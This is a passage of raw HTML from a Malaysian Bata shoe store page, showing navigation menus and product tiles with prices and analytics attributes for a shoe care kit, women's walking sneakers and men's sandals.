                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwba497684/images/tile/9900003_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900003">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900003"
        data-analytics-product-id="521D_2019_9900003"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html"
        aria-labelledby="brand-521D_2019_9900003 product-521D_2019_9900003-name product-521D_2019_9900003-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900003-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900003-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900003" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900003.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="14.99">
            
                <div class="format-price-layout">
                    
                    RM 14.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900003"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900003"
    data-dimension1="521D_019900035701U"
    data-dimension2="9900003"
    data-dimension3="521D_2019_9900003"
    data-price="14.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900035701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0e3b9625/images/tile/9900003_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/brands/" data-menu-index="2" data-menu-selection="Brands" aria-label="Brands" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Brands</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kids Brands</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/b-first/" aria-label="B-First">
                <span class="cc-menu__thirdLevel__title">B-First</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bubblegummers/" aria-label="Bubblegummers">
                <span class="cc-menu__thirdLevel__title">Bubblegummers</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney-frozen/" aria-label="Disney Frozen">
                <span class="cc-menu__thirdLevel__title">Disney Frozen</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/ejen-ali/" aria-label="Ejen Ali">
                <span class="cc-menu__thirdLevel__title">Ejen Ali</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/hello-kitty/" aria-label="Hello Kitty">
                <span class="cc-menu__thirdLevel__title">Hello Kitty</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/marvel/" aria-label="Marvel">
                <span class="cc-menu__thirdLevel__title">Marvel</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/north-star/" aria-label="North Star">
                <span class="cc-menu__thirdLevel__title">North Star</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/power/" aria-label="Power">
                <span class="cc-menu__thirdLevel__title">Power</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/bata/" aria-label="Bata">
                <span class="cc-menu__thirdLevel__title">Bata</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/disney/" aria-label="Disney">
                <span class="cc-menu__thirdLevel__title">Disney</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/brands/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div></div>
    </ul>
</div>
</div></div>
        
<div class="cc-menu__secondLevel__content">
    <div class="cc-menu__secondLevel__content-links">
        
        
        
        
            <div class="cc-menu__secondLevel__content-link__item">
                <a href="/my/storesfind" class="cc-menu__secondLevel__content-link__item-text">
                    <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#find-store" />
</svg>
                    Find a store
                </a>
            </div>
        
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/orders/tracking" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#track-order" />
</svg>
                Track your order
            </a>
        </div>
        <div class="cc-menu__secondLevel__content-link__item">
            <a href="https://www.bata.com/my/contact-us.html" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon cc-menu__secondLevel__content-link__item-iconWithStoke">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#contact-us" />
</svg>
                Contact
            </a>
        </div>
        
	 


	





 
	
    </div>

    




<div class="cc-menu__secondLevel__content-profile">
    <div class="cc-menu__secondLevel__content-profile__item">
        <a href="https://www.bata.com/my/myaccount/account" class="cc-menu__secondLevel__content-link__item-text">
            <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-account" />
</svg>
            
                My Account
            
        </a>
    </div>
    <div class="cc-menu__secondLevel__content-profile__item">
        
            <a href="https://www.bata.com/on/demandware.store/Sites-bata-my-Site/en_MY/Wishlist-GuestShow?rurl=3" class="cc-menu__secondLevel__content-link__item-text">
                <svg class="iconClassCommon cc-menu__secondLevel__content-link__item-icon">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#icon-wishlist" />
</svg>
                Wishlist
            </a>
        
    </div>
</div>

</div>

    </div>
</div>
</li><li role="button" tabindex="0" class="cc-menu__level cc-menu__firstLevel__item js-menuFirstLevelItem">





    <div class="cc-menu__level__link cc-menu__firstLevel__link d-none d-lg-block" data-menu-index="2" aria-label="Promotions" aria-expanded="false">
        <span class="cc-menu__level__title cc-menu__firstLevel__title">Promotions</span>
    </div>

<div class="cc-menu__level cc-menu__secondLevel js-menuSecondLevel" style="visibility: hidden">
    <div class="cc-menu__secondLevel__wrapper">
        <div class="experience-region experience-secondLevelColumnRegion"><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/price-drop/" data-menu-index="2" data-menu-selection="Price Drop" aria-label="Price Drop" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Price Drop</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1769229466600/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Price Drop</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__thirdLevelItemsSection cc-menu__thirdLevelSecondaryLinks">
    
        <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
            Categories
        </span>
    
    <div class="cc-menu__thirdLevelItemsSection"><div class="cc-menu__thirdLevel__item">
    <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="https://www.bata.com/my/price-drop/" aria-label="Price Drop">
        <span class="cc-menu__thirdLevel__title">Price Drop</span>
    </a>
</div></div>
</div>
</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2025_5286162">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html" class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" aria-label="POWER WOMEN WALKING SNEAKERS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc9e416c6/images/tile/5286162_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="POWER WOMEN WALKING SNEAKERS"
        title="POWER WOMEN WALKING SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2025_5286162">
        POWER
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2025_5286162"
        data-analytics-product-id="521D_2025_5286162"
        href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html"
        aria-labelledby="brand-521D_2025_5286162 product-521D_2025_5286162-name product-521D_2025_5286162-price">
        <div class="cc-tile-product-name" id="product-521D_2025_5286162-name">
            POWER WOMEN WALKING SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2025_5286162-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2025_5286162" href="/my/women/shoes/sneakers/laced-sneakers/power-women-walking-sneakers-521D_2025_5286162.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="139.00">
            
                <div class="format-price-layout">
                    
                    RM 139.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2025_5286162"
    data-name="POWER WOMEN WALKING SNEAKERS"
    data-id="521D_2025_5286162"
    data-dimension1="521D_065281623609W"
    data-dimension2="5286162"
    data-dimension3="521D_2025_5286162"
    data-price="139.00"
    data-brand="POWER"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your stride with the POWER WOMEN SNEAKERS, the perfect blend of style and functionality for the modern woman. Designed for walking, these ladies' athletic shoes feature a lightweight Phylon outsole that provides exceptional cushioning and support. The breathable mesh lining and textile upper ensure maximum comfort, keeping your feet cool during any activity. Step confidently into your day with sneakers that empower your every move, making them an essential addition to your active wardrobe."
    data-producturl="https://www.bata.com/my/power-women-walking-sneakers-521D_065281623609W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf8c88085/images/tile/5286162_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2024_8102062">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    <div class="cc-product-label">
    
</div>

    <a href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html" class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" aria-label="FLOATZ BY BATA MEN SANDALS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw7eea38d7/images/tile/8102062_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="FLOATZ BY BATA MEN SANDALS"
        title="FLOATZ BY BATA MEN SANDALS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        




    


<span class="cc-badge-abtest-case">
    
    
</span>


<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2024_8102062">
        FLOATZ BY BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2024_8102062"
        data-analytics-product-id="521D_2024_8102062"
        href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html"
        aria-labelledby="brand-521D_2024_8102062 product-521D_2024_8102062-name product-521D_2024_8102062-price">
        <div class="cc-tile-product-name" id="product-521D_2024_8102062-name">
            FLOATZ BY BATA MEN SANDALS
        </div>
        <span class="sr-only" id="product-521D_2024_8102062-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2024_8102062" href="/my/men/shoes/sandals/floatz-by-bata-men-sandals-521D_2024_8102062.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="79.99">
            
                <div class="format-price-layout">
                    
                    RM 79.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2024_8102062"
    data-name="FLOATZ BY BATA MEN SANDALS"
    data-id="521D_2024_8102062"
    data-dimension1="521D_418100624030M"
    data-dimension2="8102062"
    data-dimension3="521D_2024_8102062"
    data-price="79.99"
    data-brand="FLOATZ BY BATA"
    data-category="MY_Men_Shoes_Sandals"
    data-description="Elevate your comfort with the FLOATZ BY BATA Men's Sandals, designed for the modern man who values style and ease. Crafted from lightweight EVA material, these sandals feature a cushioned 1-inch heel that provides all-day support. The contemporary blown EVA design ensures durability while keeping your feet cool. Perfect for casual outings or lounging at home, these slip-on sandals combine practicality with a sleek aesthetic. Step into effortless comfort with FLOATZ BY BATA!"
    data-producturl="https://www.bata.com/my/floatz-by-bata-men-sandals-521D_418100624030M.html"
    data-categoryurl="https://www.bata.com/my/men/shoes/sandals/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwa593db88/images/tile/8102062_1.jpg?sw=200&amp;sh=200"
    data-color="GREY"
    
    data-position="null"
    data-quantity="1.0"
